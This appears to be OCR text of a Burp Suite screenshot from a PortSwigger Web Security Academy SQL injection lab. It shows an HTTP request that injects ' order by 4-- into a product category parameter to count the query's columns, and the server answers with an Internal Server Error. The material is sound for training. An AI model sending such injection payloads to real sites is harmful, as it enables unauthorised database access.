 Request
Pretty Raw Hex
\n
1 GET /filter?category=Toys+%26+Games' order by 4-- HTTP/2
2 Host: 0ab7004b04a019d080fc0d9800f8007c.web-security-academy.net
3 Cookie: session=AaUHaakYpZT5ta6r5cOsuvudWdsg2eJB
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft Edge";v="128"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Referer: https://0ab7004b04a019d080fc0d9800f8007c.web-security-academy.net/
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Priority: u=0, i
9
0
Response
Pretty Raw Hex Render
Web Security
Academy
SQL injection UNION attack,
determining the number of
columns returned by the
query
LAB
Back to lab home
Back to lab description
Internal Server Error
Internal Server Error